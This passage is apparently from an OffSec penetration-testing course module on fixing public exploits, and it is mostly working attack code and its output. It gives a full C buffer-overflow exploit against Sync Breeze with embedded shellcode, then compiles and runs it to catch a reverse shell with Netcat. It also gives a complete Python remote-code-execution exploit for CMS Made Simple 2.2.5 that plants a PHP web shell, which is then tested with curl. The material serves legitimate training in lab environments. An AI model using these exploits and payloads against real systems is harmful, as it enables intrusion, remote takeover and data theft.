    server.sin_port = htons(80);

    if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0)
    {
        puts("[!] Connect error");
        return 1;
    }
    puts("[>] Connected");

    if (send(s, request, request_size, 0) < 0)
    {
        puts("[!] Send failed");
        return 1;
    }
    puts("\n[>] Request sent\n");
    closesocket(s);
    return 0;
}

void EvilRequest() {

    char request_one[] = "POST /login HTTP/1.1\r\n"
                        "Host: 192.168.50.120\r\n"
                        "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n"
                        "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
                        "Accept-Language: en-US,en;q=0.5\r\n"
                        "Referer: http://192.168.50.120/login\r\n"
                        "Connection: close\r\n"
                        "Content-Type: application/x-www-form-urlencoded\r\n"
                        "Content-Length: ";
    char request_two[] = "\r\n\r\nusername=";

    int initial_buffer_size = 780;
    char *padding = malloc(initial_buffer_size);
    memset(padding, 0x41, initial_buffer_size);
    memset(padding + initial_buffer_size - 1, 0x00, 1);
    unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83


    unsigned char shellcode[] =
    "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
   "\xdb\xcc\xbe\xa5\xcc\x28\x99\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
   "\x52\x31\x72\x17\x83\xc2\x04\x03\xd7\xdf\xca\x6c\xeb\x08\x88"
   "\x8f\x13\xc9\xed\x06\xf6\xf8\x2d\x7c\x73\xaa\x9d\xf6\xd1\x47"
   "\x55\x5a\xc1\xdc\x1b\x73\xe6\x55\x91\xa5\xc9\x66\x8a\x96\x48"
   "\xe5\xd1\xca\xaa\xd4\x19\x1f\xab\x11\x47\xd2\xf9\xca\x03\x41"
   "\xed\x7f\x59\x5a\x86\xcc\x4f\xda\x7b\x84\x6e\xcb\x2a\x9e\x28"
   "\xcb\xcd\x73\x41\x42\xd5\x90\x6c\x1c\x6e\x62\x1a\x9f\xa6\xba"
   "\xe3\x0c\x87\x72\x16\x4c\xc0\xb5\xc9\x3b\x38\xc6\x74\x3c\xff"
   "\xb4\xa2\xc9\x1b\x1e\x20\x69\xc7\x9e\xe5\xec\x8c\xad\x42\x7a"
   "\xca\xb1\x55\xaf\x61\xcd\xde\x4e\xa5\x47\xa4\x74\x61\x03\x7e"
   "\x14\x30\xe9\xd1\x29\x22\x52\x8d\x8f\x29\x7f\xda\xbd\x70\xe8"
   "\x2f\x8c\x8a\xe8\x27\x87\xf9\xda\xe8\x33\x95\x56\x60\x9a\x62"
   "\x98\x5b\x5a\xfc\x67\x64\x9b\xd5\xa3\x30\xcb\x4d\x05\x39\x80"
   "\x8d\xaa\xec\x07\xdd\x04\x5f\xe8\x8d\xe4\x0f\x80\xc7\xea\x70"
   "\xb0\xe8\x20\x19\x5b\x13\xa3\xe6\x34\x29\x37\x8f\x46\x4d\x36"
   "\xf4\xce\xab\x52\x1a\x87\x64\xcb\x83\x82\xfe\x6a\x4b\x19\x7b"
   "\xac\xc7\xae\x7c\x63\x20\xda\x6e\x14\xc0\x91\xcc\xb3\xdf\x0f"
   "\x78\x5f\x4d\xd4\x78\x16\x6e\x43\x2f\x7f\x40\x9a\xa5\x6d\xfb"
   "\x34\xdb\x6f\x9d\x7f\x5f\xb4\x5e\x81\x5e\x39\xda\xa5\x70\x87"
   "\xe3\xe1\x24\x57\xb2\xbf\x92\x11\x6c\x0e\x4c\xc8\xc3\xd8\x18"
   "\x8d\x2f\xdb\x5e\x92\x65\xad\xbe\x23\xd0\xe8\xc1\x8c\xb4\xfc"
   "\xba\xf0\x24\x02\x11\xb1\x45\xe1\xb3\xcc\xed\xbc\x56\x6d\x70"
   "\x3f\x8d\xb2\x8d\xbc\x27\x4b\x6a\xdc\x42\x4e\x36\x5a\xbf\x22"
   "\x27\x0f\xbf\x91\x48\x1a";

    char request_three[] = "&password=A";

    int content_length = 9 + strlen(padding) + strlen(retn) + strlen(shellcode) + strlen(request_three);
    char *content_length_string = malloc(15);
    sprintf(content_length_string, "%d", content_length);
    int buffer_length = strlen(request_one) + strlen(content_length_string) + initial_buffer_size + strlen(retn) + strlen(request_two) + strlen(shellcode) + strlen(request_three);

    char *buffer = malloc(buffer_length);
    memset(buffer, 0x00, buffer_length);
    strcpy(buffer, request_one);
    strcat(buffer, content_length_string);
    strcat(buffer, request_two);
    strcat(buffer, padding);
    strcat(buffer, retn);
    strcat(buffer, shellcode);
    strcat(buffer, request_three);

    SendRequest(buffer, strlen(buffer));
}

int main() {

    EvilRequest();
    return 0;
}
Listing 14 - Exploit code following the socket information, return address instruction, and payload changes
Let's compile the exploit code using mingw-w64 to determine if it generates any errors.
kali@kali:~/Desktop$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32

kali@kali:~/Desktop$ ls -lah
total 372K
drwxr-xr-x  2 kali kali 4.0K Feb 24 17:14 .
drwxr-xr-x 17 kali kali 4.0K Feb 24 15:42 ..
-rw-r--r--  1 kali kali 4.7K Feb 24 15:46 42341.c
-rwxr-xr-x  1 kali kali 355K Feb 24 17:14 syncbreeze_exploit.exe
Listing 15 - Compiling the modified exploit code using mingw-64
Now that we have an updated, clean-compiling exploit, we can test it out. We'll return to Immunity Debugger with Sync Breeze attached and press C+g, follow the JMP ESP address at 0x10090c83, and press @ to set a breakpoint on it.

Once our breakpoint has been set in the debugger, we can let the application run normally and attempt to execute our exploit from Kali.
Because this binary is cross-compiled to run on Windows, we cannot simply run it from our Kali machine. To run this Windows binary, we'll need to use wine,3 which is a compatibility layer used for running Windows applications on several operating systems such as Linux, BSD, and macOS.
kali@kali:~/Desktop$ sudo wine syncbreeze_exploit.exe

[>] Initialising Winsock...
[>] Initialised.
[>] Socket created.
[>] Connected

[>] Request sent
Listing 16 - Running the Windows exploit using wine
Surprisingly, we do not hit our breakpoint at all. Instead, the application crashes and the EIP register seems to be overwritten by "0x9010090c".

By analyzing both the value stored in EIP (0x9010090c) and the buffer sent to the target application, we'll notice that our offset to overwrite the return address on the stack seems to be off by one byte. The wrong offset forces the CPU to POP a different return address from the stack rather than the intended one (0x10090c83). We'll examine this discrepancy in the next section.
(OffSec, 2023), https://www.exploit-db.com/exploits/42928 ↩︎
(Michael Kerrisk, 2022) https://man7.org/linux/man-pages/man1/objdump.1.html ↩︎
(WineHQ, 2022), https://www.winehq.org/ ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Replace the return address from the C version of the exploit with the one present in the Python version and recompile it. In order to execute the subsequent shellcode that is present on the stack, which instruction do we normally want to make the return address point to?
- Start the target Windows 10 VM and take note of the IP address. Generate a reverse shell payload using msfvenom while taking into account the target IP and the bad characters of our exploit. Replace the original payload with the newly-generated one, then attach the debugger to the target process and set a breakpoint at the return address instruction. Compile the exploit and run it. Verify that you hit the breakpoint. Which application are we using to run Windows native binaries on Kali?
13.1.5. Changing the Overflow Buffer
Let's try to understand our offset misalignment. Reviewing the first part of our large padding buffer of "A" characters, we'll notice that it starts with a call to malloc1 with the size 780:
int initial_buffer_size = 780;
char *padding = malloc(initial_buffer_size);
Listing 17 - Allocating memory for the initial buffer using malloc
This number should seem familiar. In the beginning of this Module, we noted that 780 is the offset in bytes required to overwrite the return address on the stack and take control of the EIP register.
The malloc function only allocates a block of memory based on the requested size. This buffer needs to be properly initialized, which is done using the memset2 function right after the call to malloc.
memset(padding, 0x41, initial_buffer_size);
Listing 18 - Filling the initial buffer with "A" characters
Using memset will fill the memory allocation with a particular character, in our case "0x41", the hex representation of the "A" character in ASCII.
The next line of code in the exploit is particularly interesting. We find a call to memset, which sets the last byte in the allocation to a NULL byte.
memset(padding + initial_buffer_size - 1, 0x00, 1);
Listing 19 - Memset setting the last byte to a null-terminator to convert the buffer into a string
This may seem confusing at first; however, continuing to read the code, we arrive at the lines where the final buffer is created.
char *buffer = malloc(buffer_length);
memset(buffer, 0x00, buffer_length);
strcpy(buffer, request_one);
strcat(buffer, content_length_string);
strcat(buffer, request_two);
strcat(buffer, padding);
strcat(buffer, retn);
strcat(buffer, shellcode);
strcat(buffer, request_three);
Listing 20 - Creating the final buffer for the exploit
The code starts by allocating a memory block for the buffer character array using malloc, then filling the array with NULL bytes. Next, the code fills the buffer character array by copying the content of the other variables through various string manipulation functions such as strcpy3 and strcat.4
Knowing the final buffer must be constructed as a string is very important. The C programming language makes use of null-terminated strings,5 meaning that functions such as strcpy and strcat determine the end and the size of a string by searching for the first occurrence of a NULL byte in the target character array. Since the allocation size of our initial padding buffer is 780, by setting the last byte to 0x00, we end up concatenating (strcat) a string of "A" ASCII characters that is 779 bytes in length. This explains the misaligned overwrite of EIP.
We can quickly fix this misalignment by increasing the requested memory size defined by the initial_buffer_size variable by 1.
    int initial_buffer_size = 781;
    char *padding = malloc(initial_buffer_size);
    memset(padding, 0x41, initial_buffer_size);
    memset(padding + initial_buffer_size - 1, 0x00, 1);
Listing 21 - Changing the padding allocation size
As a final test, we will again compile the code, set up a Netcat listener on port 443 to catch our reverse shell, and, after making sure the Sync Breeze service is running on the target machine, launch the exploit.
kali@kali:~/Desktop$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32

kali@kali:~$ sudo nc -lvp 443
listening on [any] 443 ...
Listing 22 - Compiling the exploit and setting up a Netcat listener on port 443
Next, we will run the exploit:
kali@kali:~/Desktop$ wine syncbreeze_exploit.exe

[>] Initialising Winsock...
[>] Initialised.
[>] Socket created.
[>] Connected

[>] Request sent
Listing 23 - Running the final version of the exploit
Finally, we'll switch to our Netcat listener.
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 49662
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
Listing 24 - Receiving a reverse shell on our Kali Linux machine
Excellent! We have a shell. In addition, this exploit no longer requires access to a Windows-based attack platform in the field, since we can run it from Kali.
(cplusplus, 2022), http://www.cplusplus.com/reference/cstdlib/malloc/ ↩︎
(cplusplus, 2022), http://www.cplusplus.com/reference/cstring/memset/ ↩︎
(cplusplus, 2022), http://www.cplusplus.com/reference/cstring/strcpy/ ↩︎
(cplusplus, 2022), http://www.cplusplus.com/reference/cstring/strcat/ ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Null-terminated_string ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Fix the overflow buffer so that the EIP register will be overwritten by your chosen return address instruction and then start the Windows Client and get a reverse shell on your local Kali machine.
Which C function is responsible for setting the terminating null-byte in the exploit?
13.2. Fixing Web Exploits
This Learning Unit covers the following Learning Objectives:
- Fix web application exploits
- Troubleshoot common web application exploit issues
Web application vulnerabilities do not often result in memory corruption. Since they are not affected by protections provided by the operating system such as DEP and ASLR, they are significantly easier to re-purpose. However, as we've learned during previous Modules, web application vulnerabilities can often lead to database information leaks or even full control of the underlying system.
13.2.1. Considerations and Overview
Even if we might not have to deal with hex-encoded payloads in web exploits, it is important to properly read the code and understand what considerations must be taken in our editing process.
When modifying web exploits, there are several key questions we generally need to ask while approaching the code:
- Does it initiate an HTTP or HTTPS connection?
- Does it access a specific web application path or route?
- Does the exploit leverage a pre-authentication vulnerability?
- If not, how does the exploit authenticate to the web application?
- How are the GET or POST requests crafted to trigger and exploit the vulnerability? Is there any HTTP method involved?
- Does it rely on default application settings (such as the web path of the application) that may have been changed after installation?
- Will oddities such as self-signed certificates disrupt the exploit?
We must also remember that public web application exploits do not take into account additional protections such as .htaccess1 files or Web Application Firewalls (WAF). This is mainly because the exploit author cannot possibly know about all these protections during the development process, making them out of scope.
13.2.2. Selecting the Vulnerability and Fixing the Code
Let's consider the following scenario: during an assessment, we discover a Linux host with an exposed apache2 server. After enumerating the web server, we discover an installation of CMS Made Simple version 2.2.5 listening on TCP port 443 . This version appears to be vulnerable to remote code execution with a public exploit available on Exploit-DB.1
Although this vulnerability is post-authentication, we discovered valid application credentials (admin / HUYfaw763) on another machine during the enumeration process.
Our plan is to adapt the generic public exploit to our target, obtain remote code execution, and ultimately upload a web shell that gives us control of the server.
As we inspect the code, we realize the base_url variable needs to be changed to match our environment.
base_url = "http://192.168.1.10/cmsms/admin"
Listing 25 - base_url variable as defined in the original exploit
Let's modify the IP address and the protocol to HTTPS to reflect our Debian VM target:
base_url = "https://192.168.50.120/admin"
Listing 26 - base_url variable updated to match our case
We also notice that, while browsing the target website, we're presented with a SEC_ERROR_UNKNOWN_ISSUER2 error. This error indicates that the certificate on the remote host cannot be validated. We'll need to account for this in the exploit code.
Specifically, the exploit is using the requests Python library to communicate with the target. The code makes three POST requests on lines 34, 55, and 80:
...
    response  = requests.post(url, data=data, allow_redirects=False)
...
    response = requests.post(url, data=data, files=txt, cookies=cookies)
...
    response = requests.post(url, data=data, cookies=cookies, allow_redirects=False)
...
Listing 27 - All three post requests as defined in the original exploit
Moreover, the official documentation3 indicates that the SSL certificate will be ignored if we set the verify parameter to "False".
...
    response  = requests.post(url, data=data, allow_redirects=False, verify=False)
...
    response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)
...
    response = requests.post(url, data=data, cookies=cookies, allow_redirects=False, verify=False)
...
Listing 28 - Modified post requests to ignore SSL verification.
Finally, we also need to change the credentials used in the original exploit to match those found during the enumeration process. These are defined in the username and password variables at lines 15 and 16, respectively.
username = "admin"
password = "password"
Listing 29 - username and password variables as defined in the original exploit
We can easily replace these credentials.
username = "admin"
password = "HUYfaw763"
Listing 30 - username and password variables updated to match our scenario
In this case, we do not need to update the simple payload since it only executes system commands passed in clear text within the GET request.
After all edits are complete, the final exploit should appear as follows:
# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
# Date: 3rd of July, 2018
# Exploit Author: Mustafa Hasan (@strukt93)
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
# Version: 2.2.5
# CVE: CVE-2018-1000094

import requests
import base64

base_url = "https://10.11.0.128/admin"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "admin"
password = "HUYfaw763"

csrf_param = "__c"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"

def parse_csrf_token(location):
    return location.split(csrf_param + "=")[1]

def authenticate():
    page = "/login.php"
    url = base_url + page
    data = {
        "username": username,
        "password": password,
        "loginsubmit": "Submit"
    }
    response  = requests.post(url, data=data, allow_redirects=False, verify=False)
    status_code = response.status_code
    if status_code == 302:
        print "[+] Authenticated successfully with the supplied credentials"
        return response.cookies, parse_csrf_token(response.headers['Location'])
    print "[-] Authentication failed"
    return None, None

def upload_txt(cookies, csrf_token):
    mact = "FileManager,m1_,upload,0"
    page = "/moduleinterface.php"
    url = base_url + page
    data = {
        "mact": mact,
        csrf_param: csrf_token,
        "disable_buffer": 1
    }
    txt = {
        'm1_files[]': (txt_filename, payload)
    }
    print "[*] Attempting to upload {}...".format(txt_filename)
    response = requests.post(url, data=data, files=txt, cookies=cookies, verify=False)
    status_code = response.status_code
    if status_code == 200:
        print "[+] Successfully uploaded {}".format(txt_filename)
        return True
    print "[-] An error occurred while uploading {}".format(txt_filename)
    return None

def copy_to_php(cookies, csrf_token):
    mact = "FileManager,m1_,fileaction,0"
    page = "/moduleinterface.php"
    url = base_url + page
    b64 = base64.b64encode(txt_filename)
    serialized = 'a:1:{{i:0;s:{}:"{}";}}'.format(len(b64), b64)
    data = {
        "mact": mact,
        csrf_param: csrf_token,
        "m1_fileactioncopy": "",
        "m1_path": upload_dir,
        "m1_selall": serialized,
        "m1_destdir": "/",
        "m1_destname": php_filename,
        "m1_submit": "Copy"
    }
    print "[*] Attempting to copy {} to {}...".format(txt_filename, php_filename)
    response = requests.post(url, data=data, cookies=cookies, allow_redirects=False, verify=False)
    status_code = response.status_code
    if status_code == 302:
        if response.headers['Location'].endswith('copysuccess'):
            print "[+] File copied successfully"
            return True
    print "[-] An error occurred while copying, maybe {} already exists".format(php_filename)
    return None

def quit():
    print "[-] Exploit failed"
    exit()

def run():
    cookies,csrf_token = authenticate()
    if not cookies:
        quit()
    if not upload_txt(cookies, csrf_token):
        quit()
    if not copy_to_php(cookies, csrf_token):
        quit()
    print "[+] Exploit succeeded, shell can be found at: {}".format(upload_url + '/' + php_filename)

run()
Listing 31 - Modified exploit containing the required changes for our case
Running the exploit generates an unexpected error.
kali@kali:~$ python2 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
[+] Authenticated successfully with the supplied credentials
Traceback (most recent call last):
  File "44976_modified.py", line 103, in <module>
    run()
  File "44976_modified.py", line 94, in run
    cookies,csrf_token = authenticate()
  File "44976_modified.py", line 38, in authenticate
    return response.cookies, parse_csrf_token(response.headers['Location'])
  File "44976_modified.py", line 24, in parse_csrf_token
    return location.split(csrf_param + "=")[1]
IndexError: list index out of range
Listing 32 - Python error presented when running the modified version of the exploit
An exception was triggered during the execution of the parse_csrf_token function on line 24 of the code. The error indicates that the code tried to access a non-existent element of a Python list via its second element (location.split(csrf_param + "=")[1]).
We'll discuss how to circumvent this issue in the next section.
(OffSec, 2023), https://www.exploit-db.com/exploits/44976 ↩︎
(Mozilla, 2022), https://support.mozilla.org/en-US/kb/error-codes-secure-websites?as=u&utm_source=inproduct ↩︎
(python-requests.org, 2022), https://requests.readthedocs.io/en/latest/user/advanced/ ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Start the Debian VM, connect to it via SSH, then start the apache2 service. The target web application is located under /var/www/https/. Which protocol is the vulnerable web application running on?
- Modify the original exploit and set the base_url variable to the correct IP address of your Debian VM as well as the protocol to HTTPS. Which Python method has been used to remove the admin portion from the base_url string?
- Get familiar with the requests Python library and adjust your exploit accordingly to avoid SSL verification. Which parameter is responsible for to skipping TLS/SSL verification in the POST requests?
- Edit the username and password variables to match the ones from our test case (username "admin", password "HUYfaw763"). Which variable holds the PHP page responsible for authentication?
- Try to run the exploit against the Debian VM. Based on the error message, which array position is trying to access the split method when returning from the parse_csrf_token function?
13.2.3. Troubleshooting the "index out of range" Error
As we found during the previous section, the Python interpreter has thrown an error related to line 24 of our modified exploit.
Inspecting this line, we'll notice that it uses the split1 method in order to slice the string stored in the location parameter passed to the parse_csrf_token function. The Python documentation for split2 indicates that this method slices the input string using an optional separator passed as a first argument. The string slices returned by split are then stored in a Python list object that can be accessed via an index.
kali@kali:~$ python
...
>>> mystr = "Kali*-*Linux*-*Rocks"

>>> result = mystr.split("*-*")

>>> result
['Kali', 'Linux', 'Rocks']

>>> result[1]
'Linux'
Listing 33 - Python string split method
In our exploit code, the string separator is defined as the csrf_param variable ("__c") followed by the equals sign.
csrf_param = "__c"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"

def parse_csrf_token(location):
    return location.split(csrf_param + "=")[1]
Listing 34 - Understanding the code on line 24
In order to better understand the IndexError, we can add a print statement in the parse_csrf_token function before the return instruction:
csrf_param = "__c"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"

def parse_csrf_token(location):
    print "[+] String that is being split: " + location
    return location.split(csrf_param + "=")[1]
Listing 35 - Adding a print statement to see the string where the split method is invoked on
The exploit now displays the full string before the split method is invoked.
kali@kali:~$ python2 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
[+] Authenticated successfully with the supplied credentials
[+] String that is being split:
https://10.11.0.128/admin?_sk_=f2946ad9afceb247864
Traceback (most recent call last):
  File "44976_modified.py", line 104, in <module>
    run()
  File "44976_modified.py", line 95, in run
    cookies,csrf_token = authenticate()
  File "44976_modified.py", line 39, in authenticate
    return response.cookies, parse_csrf_token(response.headers['Location'])
  File "44976_modified.py", line 25, in parse_csrf_token
    return location.split(csrf_param + "=")[1]
IndexError: list index out of range
Listing 36 - Inspecting the print output and noticing the absence of the string defined in the csrf_param variable
While the exploit code expected the input string to contain "__c" (defined in the csrf_param variable) as shown in Listing 35, we received "_sk_" from the web application.
At this point, we do not fully understand why this is happening. Perhaps there is a version mismatch between the exploit developer's software and ours, or a CMS configuration mismatch. In any case, we know that exploit development is never straightforward.
Next, let's try to change the csrf_param variable to match the CMS response and find out if the exploit works.
csrf_param = "_sk_"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"
Listing 37 - Changing the csrf_param variable
Now, we'll execute the modified exploit:
kali@kali:~$ python2 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: https://192.168.50.45/admin?_sk_=bdc51a781fe6edcc126
[*] Attempting to upload cmsmsrce.txt...
...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.50.45/uploads/shell.php
Listing 38 - Successful exploitation output
The error is no longer displayed and we are presented with a message informing us that the exploit has succeeded. Although we don't clearly understand why we needed to change the csrf_param variable, this scenario showed us how to adapt to unexpected situations, something great penetration testers do very well.
We can now validate the exploit by attaching to the PHP shell with a tool like curl and supplying a system command to serve as the payload:
kali@kali:~$ curl -k https://192.168.50.45/uploads/shell.php?cmd=whoami
www-data
Listing 39 - Verifying if our exploit was successful by trying to execute whoami using the uploaded php shell
Nice! The exploit was successful, and we now have a web shell.
(W3Schools, 2022), https://www.w3schools.com/python/ref_string_split.asp ↩︎
(Python, 2022), https://docs.python.org/3/library/stdtypes.html ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Observe the error that is generated when running the exploit and troubleshoot the code to determine why the error occurs. Modify the exploit in order to avoid the error and run it against your dedicated Debian client. Then verify that your exploit worked by attempting to execute the whoami command using the remote PHP shell. Finally, attempt to obtain a fully interactive shell with this exploit. Into which variable is the webshell payload stored?
- Capstone Lab: To put in practice what we learned so far, here is the full vulnerable CMS Made Simple. You recovered the credentials for the admin on this service who is the user offsec with the password lFEZK1vMpzeyZ71e8kRRqXrFAs9X16iJ. Use this information to exploit the service on VM 1 that is running on http://[IP_ADDRESS]/cmsms and read /home/flag.txt to solve this challenge.
- Capstone Lab: The next VM, Module Exercise VM 2, is running a vulnerable version of the elFinder web application whose exploit is available . Once you've found the application base address through directory brute-forcing, modify the exploit to point to the correct application URL and get a shell. The flag can be found in the same folder. Note: Before running the exploit, remember to place a valid JPEG file on your local Kali machine and name it according to the exploit specifications.
- Capstone Lab: Enumerate the Module Exercise VM 3 and find the application that has a memory corruption vulnerability. Then find the related public exploit and fix it as illustrated in this Module.
13.3. Wrapping Up
In this Module, we covered the main segments of a plain stack-based buffer overflow that required extensive editing to match our target environment. We then cross-compiled the code in order to make it run on our Kali attack platform.
We also modified a web exploit to demonstrate how these types of exploits can be re-purposed for a different target environment.
These scenarios reveal solutions to common obstacles encountered when dealing with public exploits during an engagement.
- © 2024 OffSec |
- Privacy |
- Terms of service
Previous Module
Locating Public Exploits
Next Module
Antivirus Evasion